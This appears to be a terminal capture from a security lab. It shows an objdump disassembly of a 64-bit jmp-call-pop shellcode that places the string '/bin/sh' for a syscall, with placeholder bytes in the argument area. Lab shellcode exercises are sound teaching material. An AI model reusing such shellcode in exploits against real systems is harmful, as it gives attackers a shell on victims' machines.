 seed@VM: ~/LabsetupShellcode
mysh64.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <_start>:
   0:   eb 1b                   jmp    1d <two>
0000000000000002 <one>:
   2:   5b                      pop    rbx
   3:   48 89 5b 08             mov    QWORD PTR [rbx+0x8],rbx
   7:   48 31 c0                xor    rax,rax
   a:   48 89 43 10             mov    QWORD PTR [rbx+0x10],rax
   e:   48 89 df                mov    rdi,rbx
  11:   48 8d 73 08             lea    rsi,[rbx+0x8]
  15:   48 31 d2                xor    rdx,rdx
  18:   48 31 c0                xor    rax,rax
  1b:   0f 05                   syscall
000000000000001d <two>:
  1d:   e8 e0 ff ff ff 2f 62 69 6e 2f 73 68 ff 41 41 41     ...../bin/sh.AAA
  2d:   41 41 41 41 41 42 42 42 42 42 42 42 42              AAAAABBBBBBBB
[05/07/26]seed@VM:~/LabsetupShellcode$